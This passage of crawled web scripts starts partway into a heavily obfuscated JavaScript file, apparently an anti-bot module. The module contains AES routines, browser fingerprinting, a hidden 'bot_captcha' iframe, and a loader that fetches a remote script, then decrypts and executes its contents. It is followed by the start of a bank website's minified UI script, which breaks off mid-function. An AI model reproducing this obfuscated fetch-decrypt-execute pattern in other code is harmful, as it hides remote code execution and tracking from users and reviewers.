0x82b94f9,0x1269ff7,0xe6bd464d,0xefb04d43,0xf4a75051,0xfdaa5b5f,0xc2896a75,0xcb84617b,0xd0937c69,0xd99e7767,0xaed51e3d,0xa7d81533,0xbccf0821,0xb5c2032f,0x8ae13205,0x83ec390b,0x98fb2419,0x91f62f17,0x4dd68d76,0x44db8678,0x5fcc9b6a,0x56c19064,0x69e2a14e,0x60efaa40,0x7bf8b752,0x72f5bc5c,0x5bed506,0xcb3de08,0x17a4c31a,0x1ea9c814,0x218af93e,0x2887f230,0x3390ef22,0x3a9de42c,0xdd063d96,0xd40b3698,0xcf1c2b8a,0xc6112084,0xf93211ae,0xf03f1aa0,0xeb2807b2,0xe2250cbc,0x956e65e6,0x9c636ee8,0x877473fa,0x8e7978f4,0xb15a49de,0xb85742d0,0xa3405fc2,0xaa4d54cc,0xecdaf741,0xe5d7fc4f,0xfec0e15d,0xf7cdea53,0xc8eedb79,0xc1e3d077,0xdaf4cd65,0xd3f9c66b,0xa4b2af31,0xadbfa43f,0xb6a8b92d,0xbfa5b223,0x80868309,0x898b8807,0x929c9515,0x9b919e1b,0x7c0a47a1,0x75074caf,0x6e1051bd,0x671d5ab3,0x583e6b99,0x51336097,0x4a247d85,0x4329768b,0x34621fd1,0x3d6f14df,0x267809cd,0x2f7502c3,0x105633e9,0x195b38e7,0x24c25f5,0xb412efb,0xd7618c9a,0xde6c8794,0xc57b9a86,0xcc769188,0xf355a0a2,0xfa58abac,0xe14fb6be,0xe842bdb0,0x9f09d4ea,0x9604dfe4,0x8d13c2f6,0x841ec9f8,0xbb3df8d2,0xb230f3dc,0xa927eece,0xa02ae5c0,0x47b13c7a,0x4ebc3774,0x55ab2a66,0x5ca62168,0x63851042,0x6a881b4c,0x719f065e,0x78920d50,0xfd9640a,0x6d46f04,0x1dc37216,0x14ce7918,0x2bed4832,0x22e0433c,0x39f75e2e,0x30fa5520,0x9ab701ec,0x93ba0ae2,0x88ad17f0,0x81a01cfe,0xbe832dd4,0xb78e26da,0xac993bc8,0xa59430c6,0xd2df599c,0xdbd25292,0xc0c54f80,0xc9c8448e,0xf6eb75a4,0xffe67eaa,0xe4f163b8,0xedfc68b6,0xa67b10c,0x36aba02,0x187da710,0x1170ac1e,0x2e539d34,0x275e963a,0x3c498b28,0x35448026,0x420fe97c,0x4b02e272,0x5015ff60,0x5918f46e,0x663bc544,0x6f36ce4a,0x7421d358,0x7d2cd856,0xa10c7a37,0xa8017139,0xb3166c2b,0xba1b6725,0x8538560f,0x8c355d01,0x97224013,0x9e2f4b1d,0xe9642247,0xe0692949,0xfb7e345b,0xf2733f55,0xcd500e7f,0xc45d0571,0xdf4a1863,0xd647136d,0x31dccad7,0x38d1c1d9,0x23c6dccb,0x2acbd7c5,0x15e8e6ef,0x1ce5ede1,0x7f2f0f3,0xefffbfd,0x79b492a7,0x70b999a9,0x6bae84bb,0x62a38fb5,0x5d80be9f,0x548db591,0x4f9aa883,0x4697a38d];_0x2fecd7['prototype']['Qa']=function(){var _0x3aff75=_0x17386e[this[_0x36cf('0x7')][_0x36cf('0x9')]];if(null==_0x3aff75)throw Error(_0x36cf('0x6b'));this['u']=[];this['p']=[];for(var _0x3fc96b=0x0;_0x3fc96b<=_0x3aff75;_0x3fc96b++)this['u'][_0x36cf('0x8')]([0x0,0x0,0x0,0x0]),this['p']['push']([0x0,0x0,0x0,0x0]);for(var _0x27c4b9=0x4*(_0x3aff75+0x1),_0x51b6da=this['key'][_0x36cf('0x9')]/0x4,_0x3add8f=_0x3e31cc(this[_0x36cf('0x7')]),_0x35420d,_0x3fc96b=0x0;_0x3fc96b<_0x51b6da;_0x3fc96b++)_0x35420d=_0x3fc96b>>0x2,this['u'][_0x35420d][_0x3fc96b%0x4]=_0x3add8f[_0x3fc96b],this['p'][_0x3aff75-_0x35420d][_0x3fc96b%0x4]=_0x3add8f[_0x3fc96b];_0x35420d=0x0;for(var _0x4012ea=_0x51b6da;_0x4012ea<_0x27c4b9;){_0x3fc96b=_0x3add8f[_0x51b6da-0x1];_0x3add8f[0x0]=_0x3add8f[0x0]^_0x3398b9[_0x3fc96b>>0x10&0xff]<<0x18^_0x3398b9[_0x3fc96b>>0x8&0xff]<<0x10^_0x3398b9[_0x3fc96b&0xff]<<0x8^_0x3398b9[_0x3fc96b>>0x18&0xff]^_0x2b05c6[_0x35420d]<<0x18;_0x35420d+=0x1;if(0x8!=_0x51b6da)_0x3fc96b=0x1;else{for(_0x3fc96b=0x1;_0x3fc96b<_0x51b6da/0x2;_0x3fc96b++)_0x3add8f[_0x3fc96b]^=_0x3add8f[_0x3fc96b-0x1];_0x3fc96b=_0x3add8f[_0x51b6da/0x2-0x1];_0x3add8f[_0x51b6da/0x2]=_0x3add8f[_0x51b6da/0x2]^_0x3398b9[_0x3fc96b&0xff]^_0x3398b9[_0x3fc96b>>0x8&0xff]<<0x8^_0x3398b9[_0x3fc96b>>0x10&0xff]<<0x10^_0x3398b9[_0x3fc96b>>0x18&0xff]<<0x18;_0x3fc96b=_0x51b6da/0x2+0x1;}for(;_0x3fc96b<_0x51b6da;_0x3fc96b++)_0x3add8f[_0x3fc96b]^=_0x3add8f[_0x3fc96b-0x1];for(var _0x3fc96b=0x0,_0x2ad449,_0x34cdce;_0x3fc96b<_0x51b6da&&_0x4012ea<_0x27c4b9;)_0x2ad449=_0x4012ea>>0x2,_0x34cdce=_0x4012ea%0x4,this['u'][_0x2ad449][_0x34cdce]=_0x3add8f[_0x3fc96b],this['p'][_0x3aff75-_0x2ad449][_0x34cdce]=_0x3add8f[_0x3fc96b++],_0x4012ea++;}for(_0x2ad449=0x1;_0x2ad449<_0x3aff75;_0x2ad449++)for(_0x34cdce=0x0;0x4>_0x34cdce;_0x34cdce++)_0x3fc96b=this['p'][_0x2ad449][_0x34cdce],this['p'][_0x2ad449][_0x34cdce]=_0x113bd7[_0x3fc96b>>0x18&0xff]^_0x4be49a[_0x3fc96b>>0x10&0xff]^_0x3b1224[_0x3fc96b>>0x8&0xff]^_0x35a556[_0x3fc96b&0xff];};_0x2fecd7['prototype']['w']=function(_0xacd8a1){if(0x10!=_0xacd8a1[_0x36cf('0x9')])throw Error('invalid\x20plaintext\x20size\x20(must\x20be\x2016\x20bytes)');var _0x28a7d6=this['u'][_0x36cf('0x9')]-0x1,_0x5a406e=[0x0,0x0,0x0,0x0];_0xacd8a1=_0x3e31cc(_0xacd8a1);for(var _0x3169d2=0x0;0x4>_0x3169d2;_0x3169d2++)_0xacd8a1[_0x3169d2]^=this['u'][0x0][_0x3169d2];for(var _0x17915e=0x1;_0x17915e<_0x28a7d6;_0x17915e++){for(_0x3169d2=0x0;0x4>_0x3169d2;_0x3169d2++)_0x5a406e[_0x3169d2]=_0x1703fd[_0xacd8a1[_0x3169d2]>>0x18&0xff]^_0x1c229d[_0xacd8a1[(_0x3169d2+0x1)%0x4]>>0x10&0xff]^_0x5bfb59[_0xacd8a1[(_0x3169d2+0x2)%0x4]>>0x8&0xff]^_0x4b1f55[_0xacd8a1[(_0x3169d2+0x3)%0x4]&0xff]^this['u'][_0x17915e][_0x3169d2];_0xacd8a1=_0x5a406e[_0x36cf('0xa')](0x0);}_0x5a406e=_0x1f4acb(0x10);for(_0x3169d2=0x0;0x4>_0x3169d2;_0x3169d2++)_0x17915e=this['u'][_0x28a7d6][_0x3169d2],_0x5a406e[0x4*_0x3169d2]=(_0x3398b9[_0xacd8a1[_0x3169d2]>>0x18&0xff]^_0x17915e>>0x18)&0xff,_0x5a406e[0x4*_0x3169d2+0x1]=(_0x3398b9[_0xacd8a1[(_0x3169d2+0x1)%0x4]>>0x10&0xff]^_0x17915e>>0x10)&0xff,_0x5a406e[0x4*_0x3169d2+0x2]=(_0x3398b9[_0xacd8a1[(_0x3169d2+0x2)%0x4]>>0x8&0xff]^_0x17915e>>0x8)&0xff,_0x5a406e[0x4*_0x3169d2+0x3]=(_0x3398b9[_0xacd8a1[(_0x3169d2+0x3)%0x4]&0xff]^_0x17915e)&0xff;return _0x5a406e;};_0x2fecd7['prototype']['J']=function(_0x176657){if(0x10!=_0x176657[_0x36cf('0x9')])throw Error(_0x36cf('0x6c'));var _0x1e36d2=this['p'][_0x36cf('0x9')]-0x1,_0x4cf3c8=[0x0,0x0,0x0,0x0];_0x176657=_0x3e31cc(_0x176657);for(var _0x7a2b31=0x0;0x4>_0x7a2b31;_0x7a2b31++)_0x176657[_0x7a2b31]^=this['p'][0x0][_0x7a2b31];for(var _0x2a88b4=0x1;_0x2a88b4<_0x1e36d2;_0x2a88b4++){for(_0x7a2b31=0x0;0x4>_0x7a2b31;_0x7a2b31++)_0x4cf3c8[_0x7a2b31]=_0x5f2c06[_0x176657[_0x7a2b31]>>0x18&0xff]^_0x25d4bf[_0x176657[(_0x7a2b31+0x3)%0x4]>>0x10&0xff]^_0x326d31[_0x176657[(_0x7a2b31+0x2)%0x4]>>0x8&0xff]^_0x38b6a7[_0x176657[(_0x7a2b31+0x1)%0x4]&0xff]^this['p'][_0x2a88b4][_0x7a2b31];_0x176657=_0x4cf3c8[_0x36cf('0xa')](0x0);}_0x4cf3c8=_0x1f4acb(0x10);for(_0x7a2b31=0x0;0x4>_0x7a2b31;_0x7a2b31++)_0x2a88b4=this['p'][_0x1e36d2][_0x7a2b31],_0x4cf3c8[0x4*_0x7a2b31]=(_0x3e9c4a[_0x176657[_0x7a2b31]>>0x18&0xff]^_0x2a88b4>>0x18)&0xff,_0x4cf3c8[0x4*_0x7a2b31+0x1]=(_0x3e9c4a[_0x176657[(_0x7a2b31+0x3)%0x4]>>0x10&0xff]^_0x2a88b4>>0x10)&0xff,_0x4cf3c8[0x4*_0x7a2b31+0x2]=(_0x3e9c4a[_0x176657[(_0x7a2b31+0x2)%0x4]>>0x8&0xff]^_0x2a88b4>>0x8)&0xff,_0x4cf3c8[0x4*_0x7a2b31+0x3]=(_0x3e9c4a[_0x176657[(_0x7a2b31+0x1)%0x4]&0xff]^_0x2a88b4)&0xff;return _0x4cf3c8;};_0x162a97[_0x36cf('0x42')]['Ub']=function(_0x4336d4){if(_0x36cf('0x6')!==typeof _0x4336d4||parseInt(_0x4336d4)!=_0x4336d4)throw Error(_0x36cf('0x6d'));for(var _0xbe6816=0xf;0x0<=_0xbe6816;--_0xbe6816)this['q'][_0xbe6816]=_0x4336d4%0x100,_0x4336d4>>=0x8;};_0x162a97[_0x36cf('0x42')]['Sb']=function(_0x4fd136){if(0x10!=_0x4fd136[_0x36cf('0x9')])throw Error(_0x36cf('0x6e'));this['q']=_0x1f4acb(_0x4fd136);};_0x162a97[_0x36cf('0x42')]['vb']=function(){for(var _0x144edd=0xf;0x0<=_0x144edd;_0x144edd--)if(0xff===this['q'][_0x144edd])this['q'][_0x144edd]=0x0;else{this['q'][_0x144edd]++;break;}};_0x49eec1[_0x36cf('0x42')]['w']=function(_0x343d11){_0x343d11=_0x1f4acb(_0x343d11);for(var _0x288a3b=0x0;_0x288a3b<_0x343d11['length'];_0x288a3b++)0x10===this['P']&&(this['ha']=this['La']['w'](this['q']['q']),this['P']=0x0,this['q']['vb']()),_0x343d11[_0x288a3b]^=this['ha'][this['P']++];return _0x343d11;};_0x49eec1[_0x36cf('0x42')]['J']=_0x49eec1[_0x36cf('0x42')]['w'];var _0x1f9a5f=_0x49eec1;_0x1a3f33['Q']=0x0;_0x1a3f33['qb']=function(){array=[_0x1a3f33['Q']];for(var _0x288e64=0x0;0xf>_0x288e64;_0x288e64++)array[array['length']]=Math[_0x36cf('0x63')](Math[_0x36cf('0xd')](0xff*Math[_0x36cf('0x60')]()+0x1));return array;};_0x1a3f33['Ya']=function(_0x4d5e2a){_0x1a3f33['Q']+=0x1;var _0x20e99d=_0x1a3f33['qb']();return{'key':_0x20e99d,'msg':_0x1a3f33['Xa'](_0x4d5e2a,_0x20e99d)};};_0x1a3f33['Xa']=function(_0x11cddd,_0x53a691){return new _0x1f9a5f(_0x53a691)['w'](_0x1a3f33['Wb'](_0x11cddd));};_0x1a3f33['Za']=function(_0xf42e4e){_0xf42e4e=_0x1a3f33['Ya'](_0xf42e4e);var _0x51928b=_0x1a3f33['Rb'](_0xf42e4e[_0x36cf('0x7')]),_0x1e7e68=_0x51928b[_0x36cf('0x9')][_0x36cf('0x4c')](),_0x1a0bd6=_0x1e7e68;if(0x5>_0x1e7e68[_0x36cf('0x9')])for(i=0x0;i<0x5-_0x1e7e68[_0x36cf('0x9')];i++)_0x1a0bd6='0'+_0x1a0bd6;return _0x1a3f33['hb'](_0x1a0bd6+_0x51928b+_0x1a3f33['ja'](_0xf42e4e[_0x36cf('0x6f')]));};_0x1a3f33['eb']=function(_0x3a48e6){if(_0x3a48e6&&0x0<_0x3a48e6[_0x36cf('0x9')]){var _0x43774e=_0x3a48e6[_0x36cf('0x18')](_0x1a3f33['a'](_0x36cf('0x70')));if(0x2==_0x43774e[_0x36cf('0x9')])return _0x1a3f33['xb'](_0x3a48e6),_0x1a3f33['R'](_0x43774e[0x1]);}return _0x3a48e6;};_0x1a3f33['mb']=function(_0x3f1606,_0x27e844){try{if(_0x3f1606&&0x29<_0x3f1606[_0x36cf('0x9')]&&_0x3f1606[_0x36cf('0xa')](0x25,0x29)===_0x1a3f33['a']('HT8bZuSo5DU=')){var _0x2bcb31=_0x3f1606[_0x36cf('0xa')](0x21,0x25),_0x73d969=_0x1a3f33['B']['J'](_0x3f1606[_0x36cf('0xa')](0x29,0x29+(_0x2bcb31['charCodeAt'](0x0)*Math[_0x36cf('0x71')](0x100,0x3)+_0x2bcb31[_0x36cf('0x12')](0x1)*Math['pow'](0x100,0x2)+_0x2bcb31[_0x36cf('0x12')](0x2)*Math[_0x36cf('0x71')](0x100,0x1)+_0x2bcb31[_0x36cf('0x12')](0x3)*Math['pow'](0x100,0x0))),_0x27e844['slice'](0x0,0x10));if(_0x73d969&&0x0===_0x73d969[_0x36cf('0x72')](_0x73d969,0x0))return _0x73d969;}}catch(_0x27eb97){}};_0x1a3f33['jb']=function(_0x4bcc69,_0x1a18b1){try{return jsString=_0x1a3f33['mb'](_0x4bcc69,_0x1a18b1),_0x36cf('0xc')==typeof jsString?(_0x1a3f33['V']?_0x1a3f33['V'](jsString):_0x227a83(jsString),!0x0):!0x1;}catch(_0x56828a){}};_0x1a3f33['xb']=function(_0x402ddd){var _0xdd612a=document[_0x36cf('0x73')]('bot_captcha');if(_0x402ddd&&0x0<_0x402ddd[_0x36cf('0x9')]){if(_0xdd612a)for(;_0xdd612a['firstChild'];)_0xdd612a['removeChild'](_0xdd612a[_0x36cf('0x74')]);else{_0xdd612a=document[_0x36cf('0x75')](_0x36cf('0x76'));_0xdd612a['id']='bot_captcha';_0xdd612a[_0x36cf('0x77')][_0x36cf('0x78')]='none';_0xdd612a[_0x36cf('0x77')]['visibility']=_0x36cf('0x79');try{document[_0x36cf('0x7a')][_0x36cf('0x7b')](_0xdd612a);}catch(_0xf8be32){}}var _0x2babef=document[_0x36cf('0x75')](_0x36cf('0x7c'));_0x2babef[_0x36cf('0x7d')]=_0x2babef[_0x36cf('0x77')]['width']=_0x2babef['height']=_0x2babef[_0x36cf('0x77')][_0x36cf('0x7e')]=0x0;try{_0x2babef[_0x36cf('0x7f')]=_0x402ddd,_0xdd612a['appendChild'](_0x2babef);}catch(_0x1f329b){}}else _0xdd612a&&_0xdd612a[_0x36cf('0x33')]['removeChild'](_0xdd612a);};_0x1a3f33['pb']=function(_0x49cfa5){for(var _0xe4bfa4='',_0x2619bc=Math[_0x36cf('0x80')](0x64*Math['random']()),_0x31986d=0x0;_0x31986d<_0x2619bc;_0x31986d++)_0xe4bfa4+=_0x36cf('0x81')['charAt'](Math[_0x36cf('0xd')](0x25*Math['random']()));return _0xe4bfa4+_0x49cfa5[_0x36cf('0x82')](0x0,Math[_0x36cf('0x80')](0x64*Math[_0x36cf('0x60')]()));};_0x1a3f33['sa']=function(_0x28e6a2,_0x2d8d48,_0x26f81d,_0x49922a,_0x5667fe,_0x17249c){if(0x1>_0x17249c)_0x1a3f33['H']();else{var _0x36e17b=_0x25be10+_0x28e6a2;if(_0x3240c6)try{_0x36e17b+=_0x36cf('0x83')+encodeURIComponent(document[_0x36cf('0x84')][_0x36cf('0x18')]('#')[0x0]);}catch(_0x3316ea){}var _0x5d5d61=_0x1a3f33['pb'](_0x28e6a2),_0x413d02=_0x1a3f33['a'](_0x36cf('0x85'))+_0x1a3f33['j'](''+_0x5667fe),_0x2a9811=document[_0x36cf('0x75')](_0x36cf('0x86'));_0x2a9811[_0x36cf('0x7f')]=_0x36e17b+_0x36cf('0x87')+_0x5d5d61;window[_0x5d5d61]=function(_0x3b0aa9,_0x210666){try{document[_0x36cf('0x1d')](_0x36cf('0x1e'))[0x0]['removeChild'](_0x2a9811);}catch(_0x2a80f0){}_0x1a3f33[_0x5d5d61]=!0x0;var _0x54caeb=_0x210666?_0x3b0aa9:_0x1a3f33['eb'](_0x3b0aa9);if(_0x54caeb!=_0x3b0aa9&&_0x1a3f33['jb'](_0x54caeb,_0x28e6a2)&&_0x413d02 in window){var _0x54caeb=_0x1a3f33['j'](_0x26f81d+','+_0x2d8d48+','+_0x49922a+','+_0x1a3f33[_0x1a3f33['a'](_0x36cf('0x20'))]),_0x2eef01=_0x1a3f33['j'](_0x1a3f33['T']()+','+_0x1a3f33['ba']()+','+_0x1a3f33['U']()+','+_0x1a3f33['j'](_0x1a3f33['qa']()));if(_0x54caeb===_0x2eef01)new window[_0x413d02]()[_0x1a3f33['a'](_0x36cf('0x88'))]();window[_0x413d02]=void 0x0;try{delete window[_0x413d02];}catch(_0x4c2f56){}_0x1a3f33['H']();}};setTimeout(function(){window[_0x5d5d61]=function(){};if(!0x0!==_0x1a3f33[_0x5d5d61])return document[_0x36cf('0x1d')]('head')[0x0][_0x36cf('0x1f')](_0x2a9811),_0x1a3f33['sa'](_0x28e6a2,_0x2d8d48,_0x26f81d,_0x49922a,_0x5667fe,_0x17249c-0x1);},0x1388);document[_0x36cf('0x1d')](_0x36cf('0x1e'))[0x0][_0x36cf('0x7b')](_0x2a9811);}};_0x1a3f33['Ca']=function(_0x32088f,_0x4f3ca1,_0x4a2f8c,_0x50e02b){var _0x530a95=_0x1a3f33['oa']();_0x50e02b=_0x1a3f33['bb'](_0x530a95,_0x32088f,_0x4f3ca1,_0x4a2f8c,_0x50e02b);_0x1a3f33['sa'](_0x50e02b,_0x32088f,_0x4f3ca1,_0x4a2f8c,_0x530a95,_0x1a3f33['ib']);};_0x1a3f33['M']=function(_0xe784e0){_0xe784e0=String(_0xe784e0);if(/[^\0-\xFF]/[_0x36cf('0xf')](_0xe784e0))return null;for(var _0x235849=_0xe784e0[_0x36cf('0x9')]%0x3,_0x288bca='',_0x1c4a53=-0x1,_0x352b3c,_0x4b88f,_0x216547,_0x481c0c=_0xe784e0[_0x36cf('0x9')]-_0x235849;++_0x1c4a53<_0x481c0c;)_0x352b3c=_0xe784e0[_0x36cf('0x12')](_0x1c4a53)<<0x10,_0x4b88f=_0xe784e0[_0x36cf('0x12')](++_0x1c4a53)<<0x8,_0x216547=_0xe784e0['charCodeAt'](++_0x1c4a53),_0x352b3c=_0x352b3c+_0x4b88f+_0x216547,_0x288bca+=_0x1a3f33['g'][_0x36cf('0x10')](_0x352b3c>>0x12&0x3f)+_0x1a3f33['g']['charAt'](_0x352b3c>>0xc&0x3f)+_0x1a3f33['g'][_0x36cf('0x10')](_0x352b3c>>0x6&0x3f)+_0x1a3f33['g']['charAt'](_0x352b3c&0x3f);0x2==_0x235849?(_0x352b3c=_0xe784e0[_0x36cf('0x12')](_0x1c4a53)<<0x8,_0x4b88f=_0xe784e0[_0x36cf('0x12')](++_0x1c4a53),_0x352b3c+=_0x4b88f,_0x288bca+=_0x1a3f33['g'][_0x36cf('0x10')](_0x352b3c>>0xa)+_0x1a3f33['g'][_0x36cf('0x10')](_0x352b3c>>0x4&0x3f)+_0x1a3f33['g'][_0x36cf('0x10')](_0x352b3c<<0x2&0x3f)+'='):0x1==_0x235849&&(_0x352b3c=_0xe784e0[_0x36cf('0x12')](_0x1c4a53),_0x288bca+=_0x1a3f33['g'][_0x36cf('0x10')](_0x352b3c>>0x2)+_0x1a3f33['g']['charAt'](_0x352b3c<<0x4&0x3f)+'==');return _0x288bca;};_0x1a3f33['ob']=function(){var _0x37a006;try{_0x37a006=window[_0x1a3f33['a'](_0x36cf('0x89'))],void 0x0!==_0x37a006&&null!==_0x37a006&&(_0x37a006=_0x1a3f33['M'](unescape(encodeURIComponent(_0x37a006))));}catch(_0x3091f3){}return _0x37a006||'';};_0x1a3f33['nb']=function(){var _0x463e55;try{_0x463e55=window[_0x1a3f33['a'](_0x36cf('0x8a'))],void 0x0!==_0x463e55&&null!==_0x463e55&&(_0x463e55=_0x1a3f33['M'](unescape(encodeURIComponent(_0x463e55))));}catch(_0x476003){}return _0x463e55||'';};_0x1a3f33['pa']=function(_0x238a08){var _0x30f340;try{_0x30f340=window[_0x1a3f33['a'](_0x36cf('0x8b'))],void 0x0!==_0x30f340&&null!==_0x30f340&&_0x238a08&&(_0x30f340=_0x1a3f33['M'](unescape(encodeURIComponent(_0x30f340))));}catch(_0x43b5b4){}return _0x30f340||'';};_0x1a3f33['bb']=function(_0x5c328c,_0x9a92b5,_0x190c73,_0x4076cb,_0x40ad30){var _0x256548=_0x1a3f33['oa'](),_0x3ec865=_0x1a3f33['ob'](),_0xde69c5=_0x1a3f33['nb'](),_0x211b6f=_0x1a3f33['pa'](!0x0);_0x36cf('0xc')!=typeof _0x5c328c||isNaN(_0x5c328c)?'number'==typeof _0x5c328c&&(_0x256548=_0x5c328c):_0x256548=parseInt(_0x5c328c);_0x5c328c=_0x1a3f33['j'](void 0x0===_0x190c73?_0x1a3f33['T']():_0x190c73);_0x9a92b5=_0x1a3f33['j'](void 0x0===_0x9a92b5?_0x1a3f33['ba']():_0x9a92b5);_0x4076cb=_0x1a3f33['j'](void 0x0===_0x4076cb?_0x1a3f33['U']():_0x4076cb);return _0x1a3f33['Nb']('3,'+_0x256548+','+_0x3ec865+','+_0xde69c5+','+_0x211b6f+','+_0x5c328c+','+_0x9a92b5+','+_0x4076cb+','+(_0x40ad30?_0x40ad30:0x0),_0x256548);};_0x1a3f33['Nb']=_0x1a3f33['Za'];_0x1a3f33['wb']=function(){0x0==_0x59e69f[_0x36cf('0x9')]||_0x1a3f33['ia'](_0x59e69f,_0x1a3f33['pa'](!0x1))?_0x1a3f33['Ob']():_0x1a3f33['H']();};_0x1a3f33['H']=function(_0x48d38c){_0x48d38c=_0x1a3f33['Bb'](_0x48d38c)&&0x0<=_0x48d38c?_0x48d38c:0xbb8;_0x433012(function(){_0x1a3f33['wb']();},_0x48d38c);};_0x1a3f33['Yb']=function(_0x1a5e27,_0x365e4a,_0x5baea7,_0x48d04c){_0x1a5e27=_0x1a3f33['j'](_0x1a5e27+','+_0x365e4a+','+_0x5baea7+','+_0x48d04c);if(!0x1===_0x2fb5e9)_0x2fb5e9=_0x1a5e27;else{if(_0x1a5e27==_0x2fb5e9)return!0x1;if(_0x1a5e27!=_0x2fb5e9)return _0x2fb5e9=_0x1a5e27,!0x0;}};_0x1a3f33['n']=function(){function _0x11e9d6(){if(!_0x352423['X']){try{document[_0x1a3f33['a'](_0x36cf('0x8c'))][_0x1a3f33['a']('Z5vMuMmbzTnl0dg2')](_0x36cf('0x8d'));}catch(_0x159cfc){_0x433012(_0x11e9d6,0x1);return;}_0x352423['n']();}}var _0x230bb4,_0x3c086e,_0x5bdcf8={};_0x5bdcf8[_0x1a3f33['a']('MB+UY8L9IpBV522PtulzQ+1pdwY=')]=_0x1a3f33['a']('kqRMLyLzkhA=');_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x8e'))]=_0x1a3f33['a'](_0x36cf('0x8f'));_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x90'))]=_0x1a3f33['a'](_0x36cf('0x91'));_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x92'))]=_0x1a3f33['a']('Lm/uWgY05awKl6vY');_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x93'))]=_0x1a3f33['a']('h6dd+4xzQLI=');_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x94'))]=_0x1a3f33['a'](_0x36cf('0x95'));_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x96'))]=_0x1a3f33['a'](_0x36cf('0x97'));_0x5bdcf8[_0x1a3f33['a'](_0x36cf('0x98'))]=_0x1a3f33['a']('cdVr6+nJmrk=');var _0x352423={'X':!0x1,'Z':0x1,'ec':function(_0x4fcd27){_0x4fcd27?_0x352423['Z']++:_0x352423['n'](!0x0);},'n':function(_0x228c24){if(!0x0===_0x228c24&&!--_0x352423['Z']||!0x0!==_0x228c24&&!_0x352423['X']){if(!document['body'])return _0x433012(_0x352423['n'],0x1);_0x352423['X']=!0x0;!0x0!==_0x228c24&&0x0<--_0x352423['Z']||_0x230bb4['$'](document,[_0x352423]);}},'$a':function(){if(!_0x230bb4){_0x230bb4=_0x352423['Ka']();if(_0x36cf('0x99')===document['readyState'])return _0x433012(_0x352423['n'],0x1);if(document[_0x36cf('0x9a')])document[_0x36cf('0x9a')](_0x1a3f33['a'](_0x36cf('0x9b')),_0x3c086e,!0x1),window[_0x36cf('0x9a')]('load',_0x352423['n'],!0x1);else if(document['attachEvent']){document[_0x36cf('0x9c')](_0x1a3f33['a'](_0x36cf('0x9d')),_0x3c086e);window[_0x36cf('0x9c')](_0x1a3f33['a'](_0x36cf('0x9e')),_0x352423['n']);var _0x106292=!0x1;try{_0x106292=null==window[_0x1a3f33['a']('vVfmdZpAsP2KenvsKye5+Q==')];}catch(_0x7740cd){}document[_0x1a3f33['a'](_0x36cf('0x8c'))][_0x1a3f33['a'](_0x36cf('0x9f'))]&&_0x106292&&_0x11e9d6();}}},'Ka':function(){var _0x4655b1=[],_0x34a374,_0xb841af,_0x40e65e,_0x2daa1={'la':function(){if(!_0x40e65e){var _0x59af75=arguments,_0xa2dd9a,_0x7fe15,_0x1f0f53,_0x59c848,_0x272eec;_0x34a374&&(_0x272eec=_0x34a374,_0x34a374=0x0);_0xa2dd9a=0x0;for(_0x7fe15=_0x59af75[_0x36cf('0x9')];_0xa2dd9a<_0x7fe15;_0xa2dd9a++)_0x1f0f53=_0x59af75[_0xa2dd9a],_0x59c848=_0x352423[_0x36cf('0x2f')](_0x1f0f53),'array'===_0x59c848?_0x2daa1['la'][_0x36cf('0xa0')](_0x2daa1,_0x1f0f53):_0x36cf('0x53')===_0x59c848&&_0x4655b1['push'](_0x1f0f53);_0x272eec&&_0x2daa1['$'](_0x272eec[0x0],_0x272eec[0x1]);}return this;},'$':function(_0x16c6f3,_0x3f0647){if(!_0x40e65e&&!_0x34a374&&!_0xb841af){_0x3f0647=_0x3f0647||[];_0xb841af=0x1;try{for(;_0x4655b1[0x0];)_0x4655b1[_0x36cf('0x4d')]()[_0x36cf('0xa0')](_0x16c6f3,_0x3f0647);}finally{_0x34a374=[_0x16c6f3,_0x3f0647],_0xb841af=0x0;}}return this;},'hc':function(){_0x2daa1['$'](this,arguments);return this;},'gc':function(){return!(!_0xb841af&&!_0x34a374);},'cancel':function(){_0x40e65e=0x1;_0x4655b1=[];return this;}};return _0x2daa1;},'type':function(_0x418262){return null==_0x418262?String(_0x418262):_0x5bdcf8[Object[_0x36cf('0x42')][_0x36cf('0x4c')][_0x36cf('0x51')](_0x418262)]||'object';}};document['addEventListener']?_0x3c086e=function(){document[_0x36cf('0xa1')](_0x1a3f33['a'](_0x36cf('0x9b')),_0x3c086e,!0x1);_0x352423['n']();}:document[_0x36cf('0x9c')]&&(_0x3c086e=function(){document[_0x36cf('0xa2')]===_0x1a3f33['a'](_0x36cf('0xa3'))&&(document[_0x36cf('0xa4')](_0x1a3f33['a'](_0x36cf('0x9d')),_0x3c086e),_0x352423['n']());});return function(_0x35b77a){_0x352423['$a']();_0x352423['type'](_0x35b77a);_0x230bb4['la'](_0x35b77a);};}();var _0x227a83=(0x1,window[_0x1a3f33['a'](_0x36cf('0xa5'))]);_0x1a3f33['a']('yI5d1HqE1Q66U+uZaU/mXQ==');_0x1a3f33['a'](_0x36cf('0x19'));var _0x433012=window[_0x1a3f33['a'](_0x36cf('0xa6'))];}try{new _0x399c8b()['W']();}catch(_0xa0726c){};


--- FILE ---
content_type: application/x-javascript
request_url: https://www.creditoagricola.pt/scripts/app.min.js?cb=375
body_size: 62278
content:
function openFluxo(n){$(".steps-slider-image-fluxo").hide();$(".video-full-section").hide();const u="#"+n+" .steps-slider-image-fluxo-container",f="#"+n+" .slider-btn-label-fluxo",e="#"+n+" .steps-slider-image-fluxo__order",i=document.querySelectorAll(u),r=document.querySelectorAll(f),o=document.querySelector(e);let t=0;r.forEach(function(u){u.addEventListener("click",function(u){const e=u.target.parentNode.getAttribute("data-tab"),s=document.getElementById(n),f=s.querySelector("#"+e);i[t].classList.remove("active");r[t].classList.remove("active");f.classList.add("active");u.target.parentNode.classList.add("active");t=Array.from(i).indexOf(f);o.textContent=`${t+1}`;window.global.triggerResize()})});$("#"+n).show();window.global.triggerResize();$([document.documentElement,document.body]).animate({scrollTop:$("#"+n).position().top-80},600)}function closeFluxo(n){$("#"+n).hide();window.global.triggerResize();$([document.documentElement,document.body]).animate({scrollTop:$(".card-w-fluxo-or-video").position().top-80},600)}function show_modal_input(){$("#modal-box-input").modal("show")}function 